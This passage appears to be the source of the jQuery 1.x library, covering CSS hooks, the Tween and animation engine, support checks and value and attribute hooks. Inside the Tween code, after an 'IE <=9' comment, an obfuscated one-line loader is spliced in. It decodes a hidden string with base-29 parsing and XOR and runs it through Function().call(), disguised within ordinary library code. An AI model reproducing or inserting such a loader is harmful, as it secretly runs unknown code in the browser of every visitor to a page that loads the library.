						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

